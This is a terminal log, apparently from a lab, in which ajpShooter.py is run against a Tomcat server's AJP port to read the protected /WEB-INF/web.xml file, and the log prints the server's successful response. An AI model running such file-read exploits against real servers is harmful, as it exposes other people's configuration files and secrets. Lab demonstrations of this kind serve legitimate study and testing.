 10.0.2.15 10.8.203.6
❯ ls
ajpShooter.py
❯ python3 ajpShooter.py http://10.10.12.82:8080/demo 8009 /WEB-INF/web.xml read
       _    _         __ _                 _
      /_\  (_)_ __   / _\ |__   ___   ___ | |_ ___ _ __
     //_\\ | | '_ \  \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
    /  _  \| | |_) | _\ \ | | | (_) | (_) | ||  __/ |
    \_/ \_// | .__/  \__/_| |_|\___/ \___/ \__\___|_|
         |__/|_|
                                                00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1261-1583902632000"
[<] Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>